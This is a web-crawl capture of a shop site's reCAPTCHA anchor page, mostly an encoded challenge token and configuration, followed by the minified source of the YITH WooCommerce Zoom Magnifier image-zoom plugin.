yXXxdw6jChQcTw50DIFHDksKfImBBw6hnw7jDqcKEw4MLwrHDscOcSMKhwptUb15aLxdsd8OlHcOhwqYOwrUdwqpVSMO2cXVmJmYAw7HDtWvDgsKkA1IefnRIw7/CvEIcQn5qcVHDrWDDlTU8cQRQw7fDjw7CqyJqJlJRYAMqAsKpwo4RUybCmcKVwoUvwqgJXMOPJ8KsShxSJ8OLwoJBw45xw5/CosKMR8OLCiHDpMO2N8KPwqTCrTkKw5PDsVfDuBbCvMOpw67DmMOMwoMhw5YyDlIhwqQJQS9/wpHDv8OSD8K1w5TCnsKQw4YRJcK2FDBBw6IyfcKvw4s/w5dqZ8K+w6R5woMdwprCkcOJKSHDghfCtcOUw4jCklBAIsOkw6rDrgYuEHrDt0kJwqoSCcOsw6tuDHvCh8KCCQhww6F9dMKXw7zDm8KRDcKaVsKqw6HDkMKBUwVlw6cGJMK6MsOQwpLDuV3Cm8ODw7DClCcTWcOCCwbCgjkVw6FMTHB1wpfCqVJPw5/[base64]/Cn8KVwoDCgwwqwqjCv8KQw5ERScOowq9gNE/CmmM/W8ODw7wSwqfDssO0wqTDpcOIOQLDn8Otwo3CjQvDvcKYAMKEw4rCvsKCwofCtTJfNcK0MUspw6hewrpewrQSw4xcw43DvkgiIcOYwopiw4BlEmhcwq/DkEjDhsKfw6zDpDbDm8Ogwr/DqcOqZlp2EhZhM006EMOXw6XDmcK9w7ptIkIIAsKNwpwieVDDpEx9Y1/CpQt4GW0Ew5fDicKtCSJWw6hew5Viw6fDm1vDtsK/[base64]/DpG9Zwo3CkHJuwo/CilJcTcOCwqXDk8Kxw53CpxBpIhfCt8Ooe2kKYMKzfjzClV7Do8OHTmnDsHI9FAfDoD7CqMKGwrXDv8Ohc3HClDVNwpfDuQ4wwpfCk8KJwodmwqTDtA9XQjfDtMK8w4d0E8ONworDilLCo8O+UxfDq2lAwr/CisKVwp49w5w0PsKbB0NSVMOIwo9SfMO/ZsOWwojChcOVw5fDkhBwOMKjc8KYcgPDpUhVwokFwqYWWsOXwpLDmRjCpEx4SsOpZcKkwrgLO0MzJhsEfcKaw5DCjgLDmMKMwq7CgTIjBS0WGBwgw7A3w6/CnlJ7wrHCvxDCp0vDpcOeOcO6C8ORw7pGZCTDpsKsK2XDlcOfwobCjSnDjFkawoTDpi1MwrLCsxTDmMOmwpFZw5TDqcO7w5JawrElwolxw5kRB8K0JsOYGwvDlcOlK1QsO8Kjwpkgw6zClmPDrygrw5HCucOkw6VFWMKmdEvCt8OtbsKARC/[base64]/aWR5aCTDhBjDsg/Dm8OLeFUeYMOdw7TCuV3DtA7DqcKmwrDCucO0woFsw5ZQI1HDvFLCjyLDoxTDs17CgsODFsKZWcKZw7LDpWY3dX7CoMKJwoNxw6dQWxLCmScSJiBMw4dRORxOw5o8w5HDkcObwpBRQMKsw7hLSUEMY1zDjsOfMMOpAMK+Wh9Cw7NeJcKlaF9vwp4Fw6A/w6LCusOiwrEsNg/DhcKPw4TDjzJfEUhlbsKJN17Dv8KHwrEHRMKLXWtLFsO3fMOxwpojLG40SsO4b2rDlCrCrcKHw5/CucOdYsOFwrYdw6DDnMKzFTjCl8KKccO+eBZXVMOjLlbCtwQwwqjDuwjDsl/CrT/DtGjDsAwyw6fDolDDssOTICAZBMKGw4VKw7k+wp7DqzYhw6lPcMKlHxTCisKQccORYWfDrRPDoggIO2hQG8OoFcKZw404w64ARcOhwqvClk8nHwvDu8KmwpxIO8OTPnnDksOxwqPCm8KBw6phw5BmQWEaLXPCpF/[base64]/CiMKUMWVWwoNFworDsmklHcOrwpvCkxkxwrpqw4UMEsOEwoXDpEssbm4cK8OCMMK+wqw3EsOnB3nDjcKXM8O1OsOhwowhccOMYcKrw4VpSirCoinDlDhlw48/RlfDocKxWMKdwooSZ8KfScKzD1nCtcOHZcOTwqDCg8O4EhxTwr94w7TDuVdaw6/DjhBywrnCucKWOydGfjUqZcOVNDjDlzBATDNzGD/[base64]/CpsOgasKJDMOMV0tAwofDtg9wwozCrDVQWcOaw7xoBGciwqfDk8OgIcKVKREpbnbDicKtwoxhw4bDmWvCjF3Cg1/[base64]/DnFV+Yhg6LMOlw4UkfcKuZ8KZY8KKw4FCa8Kxwq48HMOKdsOFUXIswonCgcKeb8K/fjwABMOEe8OpwojCuSpZexhmw6dmwqXCt8Oiw5cHBMOkCsO5w61qw4fCvsKLwoplccOXZ8OhGlfCvsOvw5Anw61xGkFgbMKdwp4mw7s3wrVQbMKNw4t1wpEBb8KqOsOxw4xDwpzCllfCpcKtw7/DksK2DEk3WsOzSRPDrsKHwoo1w6TCkcOhM8OmwojCisOhw7p7asKuw6AaawXCix8mdMKSw4nDg8OXw4QxVn/Dvz7DrsODRA7DmD5tG8KyIWTDicOJUcOYF8OUwqhHJMKqw7TCjsOrwrLDqwNAKDjDjwQmw7B0w5wmQcK5wrbCn8Kow7sNw7fCtTtdw4vCgsKnwrLDq28MwoJ+wppXAsKdw6LClxvCpFvCrsOAWcKow6LDrMKEC8O8wo7CrMO3wp54w5VTUFHDm8KySxYqwo/CkcKUwqbDqsKuw5t/[base64]/[base64]/a3pFFMOIIkhSSSzDusK6W8KvwpvDu8OWbng8wodgIMKOd8OxDcODIcOAEMKYwq7DhsKDB3XCs0h8wobCh8K+dsKEw4N3wp/Dm8O4PjtRTcOVwobCjMOTUToJU8OywpdUwr7DsyvCisOPwoVmeMKZTcO/G8K9wpLCvMO4XXEPw5kyw7Qxwr7CgEvChcKqPcK+w4DDkSgtwqU8wqcwwopYwr3CuQHDsXfCkGl3w4DCosOtwqXCh1bCpsOZw5zDowHCvTfDoBfDhMOzAFPCmw/DjMOWwr3Co8OqGMKLTcKsDsO+RsKvw7rCi8OPw5bCth8GcyMHaDNufMKWW8O6wrDDhsKowp1Zwq7CrmoJAcONTWhueMOeD20Vw50Jwot8F8KoacKoV8KZWsKYAsO/[base64]/CksOoQsKawqRow5A6w6fDnMKvwqhowo/CpEjCpcO2JcKfwpVieiIPJBPClB8sOiDDuCjCu18CwqUPw6/CqiMMasK4C8O/[base64]/w6nCicOWwpwmNDVSw6kRHX0owq/[base64]/[base64]/ChcO7RsKtGStoAzAYVx4+w5BqfMOQBcOSw53CjsO5w4HDnSvDoMOhBErCsHzCucKfwrxUDGQ4wq9fwoMfwojCmMKKw5vDh8KhJ8KWNHYbwrYswqdJwoNIw4/CnMOQTSPDq8K+P0bDkmrCtjLCgsOvwprCrcOpacKAccOew5s9OcOhG8K+w6BwI1rCvUzDp8ORw6vDnWAWMcKJw6w4QSQLQTVyw7rCvXPDuXk+an3DpXLCm8Kvwo/DvcOiw4bCl0howprDrHHCv8Omwo/DuHgaw4VaCcKLw5PClVkCwqfDhsK8w4N9wr3DqGvDqH/[base64]/CuBUHwqrCnsOddlrCkRAQG2QIw6x/acK6eyQgw4FIwqLDoMK+dMKmR8KiYSDCgMOpbxzCicOtJmQCRMOJwo/DgXnDvmsiZMKXdEvDiMKoaA5LesOBw4HCpMOBHGJiw5TDkz/[base64]/DsyLCmWnDuzsHwoLDvMKbwp7Cmn11XMOSw54KASAfwqh5w6wwAcOCw7ELwogMalsiwolLTsKDw4LDgsOxw4MACsOKw5DDosOfwrIjPx3Cj8K/T8OfTmnDmC0swqzDsTPCn1ZGwrTCpcKiFMKDKiHCgcKhwqUEM8KPw4HDszUMwoUxEcOrFcOSw5DDm8OgNsKkwox4J8OEHcOHNjFBwpjDgVbDjgDCqGjCp0fCiH14ZlUeRGx0wr7DqcOmwrN5X8KHYMKMwqTDlHPCucOXwpsrH8OjRnpVw7wJw5otJMOqfAUEw488PMK/Z8OIUR3CmmwjUMOvCTzDhQ58JsO6SMOxwpUIOsOHUcOaTMOZw4EvcAoTdh3CpUnCqBfCvH5nL2DDocOowp3DrsOWMjvCmz/CicO4w5nCtyHDhcOkwoxmdyXDhUwuDAHCocKaUjlBw7TCjsO9S0dJEsOzEWrCgsOVXj/CqcKsw6pwcVddFcKRNsKXMEpxbnbCgyPCog9Nw57CisKPw7AafyTDmAl6LsOKw4zCjxTDvCTCmMKPYcOwwqscH8KZJnxKwrxXM8OCDz99wrDDs0QyZEB6wqzDpAgKw504w784UF8qfsOlw7l/w6VCVcKxw7oiMsKPIMOmNSLDjMOlfgFiw4LCh8O5RAoQbmjDt8Ovw69cCDALwooRwqzDs8K6dcOjw5Vsw63ClGnDo8KNwoLCusOgWcOHAMOyw4LDhsKGecK7dcKgwovDgj7DvWjCrEkITSjDoMOvwqnDuxzCi8O9wp93w7rCkUMgw5vCoAg8eMKgfH7DvF/DkiTCixnClMKjw7EBTcKxbMOlLcKqG8OrwqTCjMKJw7x3w5Jnw65hVm/DoGfDnsKXT8O3w6svw4LDin7DkcKbKU8rIMOhbMK0f23Cr8OaAx0COMORw4dUNWHDkQp6woseKMKAMkJ0w4fDq3TClcOIwp17TMKKwq/ClCpQw59jDcO5AA/[base64]/Cu8OTY8O0w53Dn8KcARvDgTLDhlzDiQljTwgdw5fDjCzCvMOpw7/CsMOqwrUwH8Klwo5MVR5OwrFRw7pewqnDmFoLwrHClAoHPsO3wpbCj8Kvbk3Cr8OYBcOsOcKOGj83al3CjMK3XMKDwopWw5TCrwNKwooSw5LCgcK8RWduSBYAw7nDmVrCuDLCoGPCn8OBFcKow4TDlgDDqMKPWDbDnzZaw6gfGsO/w6zDr8KaL8KDwpHDu8KyWl7DnTvCiADDoEXDgiwGw6UvZMOWV8KiwpoAfMKowrPCv8K7w48UCkrDt8OZGFVUKsOSRcOaVSPDmWrCiMONw5IUN07ChwBRwo9eO8OnaxB/w6LDssOUA8KXw6LCnwpYFMO1V3YGKMKqeSPChMK7dGzDiMKlwqNZZMK5w5bDvsOrGV8Vfx/[base64]/Tz3CvQ0OwqI0wrpCO8K4wpDDosOow5lbwqU+VH9ERkbCj8KzeR/Dj8OoesKdSD/CsMKSw4zCrMOLNsOIwpQyTgg1wqTDpcOHfHbCocOmw7nCksOywocSLsKPZWcwJEV8LcOBdMK3VMOUQBjCihHDvMOBw4ZFRRfDhsOFw5bDog5eSMOmwoBQw6ppw5IewqbCtGAIQzDDqUTDscONeMO/[base64]/DhsO2w4pcwr5Cw7LDscKOSCHCn2lxKRfCr27Ck1PDqDtvfQTCpsKVd09kwrnDnR3DncORA8KBDWhudsOORcKVw6XCh1vCkcOaNMKqw6fDo8Khw49AKHbCmMKwwrtzw73DncKdO8KGc8KIwr3Dt8Oow5cUYcOobcK9d8OEw6Yyw6NjAGBXXAvCq8O6CAXDgsKqw5N/[base64]/Ct8OnwqcBeDMEwrdiG8KQMGVHwrk+E8Khwq7Cin0hHcKjXsKSWsK9DcOqHAXDvHzDp8KUVMKiJEFFw4JTMzrDhMKIwpdtS8KyasO8w6HDvhDDuDPDkg5qMMK2AsOSwqvCvXbCuQ5LeXvDrDYxwrp9wq1iw6rDsHXDusOCMxDDu8OLw6tsBsKpwo/DhGnDvcKLwpk9wpdVe8K5esOsEcKAOMK8DsOsWHDCmHDDn8ODwrDDrw/CgRkFwpsQalfCsMKNw5bDncKjXEPDtkLDmcOzw5fCnkFlecOvwpgTw5nDtxrDhMKzw7sKwrs5aF/DjxM4XxzDhcOjFsKgGsKPw6zDmT4wcsOewocowrvCtkgjOMOdwow/woHDs8KPw7UYwqUIIkhtwp0pLirCkMK4w50Tw6fDtwYlwroCaCJKWQvCr0F8wp/[base64]/w48xwqHCiX5aahVkw45bF8KUISMCcMKUWcK7I21Mwr3DmsKKwpJyB2vCkwrCtEjDoQhkOz/Clh3ClsKTM8OGwpcdRGgQw40yNynCkQREWT4CBDNtQSccwrdxw6RBw7giHcKdJMOvVUXChihyOTPDtcOcw5bDksONwplqbMOTG2fDrH/[base64]/w5zCgMK1E8OBwphZw7HCvjzCrMOLwoPDjcKVwqJ0w79CaW9Wwo4rMsOzIMO+wqtvw63Cv8OWw7kWADXDnMOLw6nCrETDl8KdGcKFwrHCksOYw7LDtsKRwq7Dji4TBG0cCcKsdiDDg3PCo1tVAUUzd8OCw4DDqcK6fMKAw6kyD8OFIcKiwqI2w5IOZ8ORw6IOwp/CqnYHd0Y3wqPCmGPDv8KkG3fDusKuwqYXw43CqQfDsz8/w4xXH8KbwqY5w4k2M1/Cj8Klw6kPwprDqiPDlXRBRUfDtMOQOjQnwok4wql+RBLDuz7DusK/w7Ekw4TDoUMyw6gowqJzFCTCo8KUwq1bwp8wwo1Ew7FEw615w7E4fwEnwqfCmAfCs8KlwrzDrnEMNsKEw63DrcKTH1UUEx3DjMK/ZSnCu8OXX8Oqw6jChUB7CcKVwoAkDMOIw4pbC8KvJcKbGUcqwq7Dq8OgwoDCo2sDwpwKwrHCiTPDkMK6RVwyw5drw40VGTHDnsK0f0rCvWhVwqRPwq0CFMO1EXJXw7zDssK6a8K2wpZaw4h2LAQbW2nDj3kcWcOgaQnChcOCasK4Ck4FL8OqNsOow7/[base64]/DlsKpGiNWwqjDksO/wr1fw7fCnMO/w5vCjcKyf1XClUDDt17Dl13DsMK0FXPCjykvVcOLw5wmMMOJX8OQw5QSw5fDhH7DkhQfw5PCnsKKw6EaBcKUKWlDFsKTCAHCjhLDq8KBYxsuI8KFWh1dwoZdWjLDvG81bWvCr8KWw7FZbTrDvgjCi3fCuQo9w58Iw5LCgcKpw5rCh8Knw7/DrELCgsKhGVbCoMOwPsKKwo4kFcKMe8O8w5Iqw78aNj/DrAHDigErN8OQIUDDnk/[base64]/DnXDChh0Pw480TMO+GMOdwrrCjinDhwoCPMOww7NsasKiwrvDicONwow6MDwmw5PCpsKXUVNuZhTDkh8dQcKbacKeKQdzw5nDvB/[base64]/DgsKgGMKyXgjCmcOMwrnDlS3DqMOuwqUgwrplw4EYw4TClnYLAsKJLGJGJMKyw5paGhkhw4LChEzCuTN5wqHDghLDkg/CvkFVw60bwqHDgWdJBjHDlUrDm8KLwqxqw6V1QMOpw7TDsiDCo8ODwoYEworDgcOiwrPCvDDCrcK4wqInSsO2dAzCo8ORw4xPbHhDw4kES8O3wpPCp2DDoMOrw5zClQ/[base64]/DlELDpsKMw7fCin9iYsKGFMKsJQvDjMOxMCbCn8OOUHLDksKYR3jClsKdLwHDvE3DvVnClCvDvV/DlBMXw6rCisOrQ8Kaw6odwpc+wqvCrsOXSn15LnBAwrPDpMOdwopGwoPDpD7Cjk92MmrCr8OAeyTCpsOOH2zDr8OGR1XDnmnDh8OyPX7DijnCtsOgw5tOWMKLDUlmwqRWwrvCiMOsw4czLioOw5PDmMK2PcOBwpzDvcO2w4VZwqITDhlDEQbDgMKlVmDClQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://controlprint.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2289Z2DjqdaymvQo0H3nsbeB39RJUiUK7cRhLJ6OPnQNM\\u003d\x22,0,0,null,1,1768966097535,0,0,[82,114,189],null,[204,69,40,49,242],\x22RC-t_TxxqTHOnzd3A\x22,null,null,null,null,null,\x220dAFcWeA7NEO1Bjlvw4KYyrQto1j3_Mi774OGL9l8DVV1TCXGqgTmIBA8k53KgBrOOZZlEpsVbrtppfzwE0N1F4WIqBO8Vi-Fxtw\x22,1769048897346]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1
body_size: 12705
content:
!function(g,i){"use strict";var u,p;g.fn.imagesLoaded===i&&(u=jQuery,p="[data-uri]",u.fn.imagesLoaded=function(e){var o=this,n=u.isFunction(u.Deferred)?u.Deferred():0,a=u.isFunction(n.notify),s=o.find("img").add(o.filter("img")),r=[],h=[],m=[];function l(){var t=u(h),i=u(m);n&&(m.length?n.reject(s,t,i):n.resolve(s)),u.isFunction(e)&&e.call(o,s,t,i)}function c(t){d(t.target,"error"===t.type)}function d(t,i){t.src!==p&&-1===u.inArray(t,r)&&(r.push(t),(i?m:h).push(t),u.data(t,"imagesLoaded",{isBroken:i,src:t.src}),a&&n.notifyWith(u(t),[i,s,u(h),u(m)]),s.length===r.length)&&(setTimeout(l),s.unbind(".imagesLoaded",c))}return u.isPlainObject(e)&&u.each(e,function(t,i){"callback"===t?e=i:n&&n[t](i)}),s.length?s.bind("load.imagesLoaded error.imagesLoaded",c).each(function(t,i){var e=i.src,o=u.data(i,"imagesLoaded");o&&o.src===e?d(i,o.isBroken):i.complete&&void 0!==i.naturalWidth?d(i,0===i.naturalWidth||0===i.naturalHeight):(i.readyState||i.complete)&&(i.src=p,i.src=e)}):l(),n?n.promise(o):o}),g.yith_magnifier=function(t,i){this.t=i,this.element=g(i),this._init(t)},g.yith_magnifier.defaults={zoomWidth:"auto",zoomHeight:"auto",position:"right",tint:!1,tintOpacity:.5,lensOpacity:.5,softFocus:!1,smoothMove:3,showTitle:!0,titleOpacity:.5,adjustX:0,adjustY:0,phoneBehavior:"inside",loadingLabel:"Loading...",enableSlider:!0,slider:"carouFredSel",sliderOptions:{},from_gallery:"no",onLoad:function(){return!1},onEnter:function(){return!1},onLeave:function(){return!1},onMove:function(){return!1},onClick:function(){return!1},elements:{zoom:g(".yith_magnifier_zoom"),zoomImage:g(".yith_magnifier_zoom img").first(),gallery:g(".yith_magnifier_gallery li a")}},g.yith_magnifier.prototype={_init:function(t){var e=this;g(document).trigger("yith_magnifier_before_init"),g.each(g.yith_magnifier.defaults.elements,function(t,i){g.yith_magnifier.defaults.elements[t]=g(i,e)}),e.options=g.extend(!0,{},g.yith_magnifier.defaults,t),e.isPhone=e._isPhone(),e._loading(),e.options.onLoad(),e._initZoom(),e._initGallery(),g(document).trigger("yith_magnifier_after_init")},_initGallery:function(){var i=this,t=i.options.elements,e=t.gallery,o=t.zoom,n=t.zoomImage;0<e.length?(e.on("click",function(t){t.preventDefault(),yith_wc_zoom_magnifier_storage_object.stop_immediate_propagation&&t.stopImmediatePropagation(),"free"==g("#yith_wczm_traffic_light").val()&&(g(".yith_magnifier_gallery  .yith_magnifier_thumbnail.active-thumbnail").removeClass("active-thumbnail"),g(".yith_magnifier_gallery  .yith_magnifier_thumbnail.active-thumbnail").addClass("inactive-thumbnail"),g(this).removeClass("inactive-thumbnail"),g(this).addClass("active-thumbnail"),g(this).parent().removeClass("inactive-thumbnail"),g(this).parent().addClass("active-thumbnail"),i.options.from_gallery="yes",t=g(this),i.destroy(),o.attr("href",this.href),n.attr("src",t.data("small")).attr("srcset",t.data("small")).attr("src-orig",t.data("small")).attr("title","").attr("title",t.attr("title")),g.data(i.t,"yith_magnifier",new g.yith_magnifier(i.options,i.element)))}),i.options.enableSlider&&e.closest("ul").trigger("yith_magnifier_slider_destroy")):e.on("click",function(t){return t.preventDefault(),!1})},_loading:function(){var t;this.options.disableRightClick&&g(document).on("contextmenu",function(t){return!1}),this.mouseTrap===i&&(t=this.options.elements.zoom.width(),this.options.loadingLabel)&&g('<div class="yith_magnifier_loading">'+this.options.loadingLabel+"</div>").css({width:t,"text-align":"center",opacity:.5}).appendTo(this.options.elements.zoom.parent())},_initZoom:function(){if("free"==g("#yith_wczm_traffic_light").val()){g("#yith_wczm_traffic_light").val("blocked");var i=this,t=(i.zoom=i.options.elements.zoom,i.zoomImage=i.options.elements.zoomImage,"yith_magnifier_zoom_wrap");if(i.options.zoom_wrap_additional_css){if(g("."+t).length)return;t+=" "+i.options.zoom_wrap_additional_css}i.zoom.wrap('<div class="'+t+'"></div>'),i.IMG_zoomImage=new Image;t=g(".woocommerce-variation-add-to-cart .variation_id").val();g.isNumeric(t)&&0!=t&&"no"==i.options.from_gallery?g.ajax({data:{action:"yith_wc_zoom_magnifier_get_main_image",product_id:t,context:"frontend"},url:yith_wc_zoom_magnifier_storage_object.ajax_url,type:"post",error:function(t){console.log("ERROR - Yith_WC_Zoom_Magnifier"),console.log(t),g("#yith_wczm_traffic_light").val("free")},success:function(t){i.zoom.attr("href",t.url),i.IMG_zoomImage.src=t.url,i.IMG_smallImage=new Image,i.IMG_smallImage.src=i.zoomImage.attr("src"),t.gallery&&(g(".yith_magnifier_gallery").length?g(".yith_magnifier_gallery").closest(".thumbnails").replaceWith(t.gallery):g(".images").append(t.gallery),i.options.elements.gallery=g(".yith_magnifier_gallery li a")),g.browser&&g.browser.msie&&8==g.browser.version?g(i.IMG_zoomImage).load(function(){i._initGallery(),i._initTrap()}):g(".product .images").imagesLoaded(function(){i._initGallery(),i._initTrap()}),g(document).on("click","a.yith_expand",function(t){t.preventDefault(),g().prettyPhoto({social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,callback:function(){g(".yith_expand").css("display","inline")}}),g.prettyPhoto.open(i.zoom[0].href,"",""),g(".yith_expand").css("display","none"),g(".pp_woocommerce .ppt").css({height:0,marginBottom:0})}),g(document).trigger("yith_magnifier_after_init_zoom"),g("#yith_wczm_traffic_light").val("free")}}):(i.IMG_zoomImage.src=i.zoom.attr("href"),i.IMG_smallImage=new Image,i.IMG_smallImage.src=i.zoomImage.attr("src"),g.browser&&g.browser.msie&&8==g.browser.version?g(i.IMG_zoomImage).load(function(){i._initTrap()}):g(".product .images").imagesLoaded(function(){i._initTrap()}),g(document).on("click","a.yith_expand",function(t){t.preventDefault(),g().prettyPhoto({social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,callback:function(){g(".yith_expand").css("display","inline")}}),g.prettyPhoto.open(i.zoom[0].href,"",""),g(".yith_expand").css("display","none"),g(".pp_woocommerce .ppt").css({height:0,marginBottom:0})}),g(document).trigger("yith_magnifier_after_init_zoom"),g("#yith_wczm_traffic_light").val("free"))}},_initTrap:function(){var h,m=this,l=m.IMG_zoomImage,c=(m.mx=0,m.my=0,m.controlTimer=0,m.lens=null,m.tint=null,m.softFocus=null,m.zoomDiv=null,m.cw=0,m.ch=0,m.zw=0,m.destU=0,m.destV=0,m.currU=0,m.currV=0,m.mouseTrap=null,m.options.elements.zoom),d=m.options.elements.zoomImage;g(".yith_magnifier_loading").remove(),this.element.find(".yith_magnifier_mousetrap")&&this.element.find(".yith_magnifier_mousetrap").remove(),this.mouseTrap=g('<div class="yith_magnifier_mousetrap pp_woocommerce" />').css({width:yith_wc_zoom_magnifier_storage_object.mouse_trap_width,height:yith_wc_zoom_magnifier_storage_object.mouse_trap_height,top:0,left:0}).appendTo(c.parent()),"undefined"!=typeof ywzm_data&&(this.element.find(".yith_expand").remove(),g('<a href="#" class="yith_expand" style="display: inline;"></a>').insertAfter(this.mouseTrap),g(".expand-button-hidden").clone().appendTo(g(".yith_expand")),g(".yith_expand .expand-button-hidden").show()),m.isPhone&&"disable"==m.options.phoneBehavior||(h="ontouchstart"in document.documentElement,this.mouseTrap.on("touchmove mousemove",this,function(t){m.options.onMove(),m.mx=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageX,m.my=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageY}).on("touchend mouseleave",this,function(t){return clearTimeout(m.controlTimer),m.lens&&m.lens.fadeOut(299),m.tint&&m.tint.fadeOut(299),m.softFocus&&m.softFocus.fadeOut(299),m.zoomDiv.fadeOut(300,function(){m._onLeave()}),!1}).on("touchstart click",this,function(t){m.options.onClick()}).on("touchstart mouseenter",this,function(t){if("free"==g("#yith_wczm_traffic_light").val()){m.options.onEnter(),h&&t.preventDefault(),m.mx=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageX,m.my=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageY,m.zw=t.data,m.zoomDiv&&(m.zoomDiv.stop(!0,!1),m.zoomDiv.remove());var i=m.options.adjustX,e=m.options.adjustY,o=d.outerWidth(),n=d.outerHeight(),a=m.options.zoomWidth,s=m.options.zoomHeight,r=("auto"==m.options.zoomWidth&&(a=o),"auto"==m.options.zoomHeight&&(s=n),c.parent());switch(m.options.position){case"top":e-=s;break;case"right":i+=o;break;case"bottom":e+=n;break;case"left":i-=a;break;case"inside":a=o,s=n;break;default:(r=g("#"+m.options.position)).length?(a=r.innerWidth(),s=r.innerHeight()):(r=c,i+=o,e+=n)}m.isPhone&&"inside"==m.options.phoneBehavior&&(a=o,s=n,e=i=0),m.zoomDiv=g('<div class="yith_magnifier_zoom_magnifier" />').css({left:i,top:e,width:a,height:s,"background-repeat":"no-repeat",backgroundImage:"url("+l.src+")"}).appendTo(r),d.attr("title")&&m.options.showTitle&&g('<div class="yith_magnifier_title">'+d.attr("title")+"</div>").appendTo(m.zoomDiv),!m.isPhone||"disable"!=m.options.phoneBehavior?m.zoomDiv.fadeIn(500):m.lens.fadeOut(299),m.lens&&(m.lens.remove(),m.lens=null),l.width<=1?m.cw=d.outerWidth()/l.naturalWidth*m.zoomDiv.width():m.cw=d.outerWidth()/l.width*m.zoomDiv.width(),l.height<=1?m.ch=d.outerHeight()/l.naturalHeight*m.zoomDiv.height():m.ch=d.outerHeight()/l.height*m.zoomDiv.height(),m.lens=g('<div class="yith_magnifier_lens" />').css({width:m.cw,height:m.ch}).appendTo(c);t=!1;m.options.tint&&(m.tint=g("<div />").css({display:"none",position:"absolute",left:0,top:0,width:d.outerWidth(),height:d.outerHeight(),backgroundColor:m.options.tint,opacity:m.options.tintOpacity}).appendTo(c),m.lens.append(g("<img />",{src:d.attr("src")})),t=!0,m.tint.fadeIn(500)),m.options.softFocus&&(m.softFocus=g("<div />").css({position:"absolute",display:"none",top:"1px",left:"1px",width:d.outerWidth(),height:d.outerHeight(),opacity:.5}).appendTo(c),m.softFocus.append(g("<img />",{src:d.attr("src")})),0==m.lens.find("img").length&&m.lens.append(g("<img />",{src:d.attr("src")})),t=!0,m.softFocus.fadeIn(500)),t||m.lens.css("opacity",m.options.lensOpacity),"inside"!==m.options.position&&m.lens.fadeIn(500),m.zw._controlLoop()}}))},_controlLoop:function(){var t,i,e=this;this.lens&&(t=this.mx-this.zoomImage.offset().left-.5*this.cw>>0,i=this.my-this.zoomImage.offset().top-.5*this.ch>>0,t<0?t=0:t>this.zoomImage.outerWidth()-this.cw&&(t=this.zoomImage.outerWidth()-this.cw),i<0?i=0:i>this.zoomImage.outerHeight()-this.ch&&(i=this.zoomImage.outerHeight()-this.ch),this.lens.css({left:t-2,top:i-1}),this.lens.find("img").css({width:this.zoomImage.outerWidth(),height:this.zoomImage.outerHeight(),marginLeft:-t+"px ",marginTop:-i+"px"}),this.IMG_zoomImage.width<=1?this.destU=t/this.zoomImage.outerWidth()*this.IMG_zoomImage.naturalWidth>>0:this.destU=t/this.zoomImage.outerWidth()*this.IMG_zoomImage.width>>0,this.IMG_zoomImage.height<=1?this.destV=i/this.zoomImage.outerHeight()*this.IMG_zoomImage.naturalHeight>>0:this.destV=i/this.zoomImage.outerHeight()*this.IMG_zoomImage.height>>0,this.currU+=(this.destU-this.currU)/this.options.smoothMove,this.currV+=(this.destV-this.currV)/this.options.smoothMove,this.zoomDiv.css("background-position",-(this.currU>>0)+"px "+-(this.currV>>0)+"px")),this.controlTimer=setTimeout(function(){e._controlLoop()},30)},_onLeave:function(){this.options.onLeave(),this.zoomDiv&&(this.zoomDiv.remove(),this.zoomDiv=null),this._removeElements()},_removeElements:function(){this.lens&&(this.lens.remove(),this.lens=null),this.tint&&(this.tint.remove(),this.tint=null),this.softFocus&&(this.softFocus.remove(),this.softFocus=null),0<this.element.find(".yith_magnifier_loading").length&&this.element.find(".yith_magnifier_loading").remove()},_isPhone:function(){var t=navigator.userAgent.toLowerCase();return t.match(/iphone/i)||t.match(/ipod/i)||t.match(/android/i)},destroy:function(){this.zoom&&this.zoom.unwrap(),this.mouseTrap&&(this.mouseTrap.unbind(),this.mouseTrap.remove(),this.mouseTrap=null),this.zoomDiv&&(this.zoomDiv.remove(),this.zoomDiv=null),this.options.disableRightClick&&g(document).unbind(),this._removeElements(),this.options.elements.gallery.unbind(),this.element.removeData("yith_magnifier")}},g.fn.yith_magnifier=function(i){var e;return"string"==typeof i?(e=Array.prototype.slice.call(arguments,1),this.each(function(){var t=g.data(this,"yith_magnifier");t?g.isFunction(t[i])&&"_"!==i.charAt(0)?t[i].apply(t,e):g.error("no such method '"+i+"' for yith_magnifier instance"):g.error("cannot call methods on yith_magnifier prior to initialization; attempted to call method '"+i+"'")})):this.each(function(){g.data(this,"yith_magnifier")?g.error("yith_magnifier already istantiated."):g.data(this,"yith_magnifier",new g.yith_magnifier(i,this))}),this}}((window,jQuery));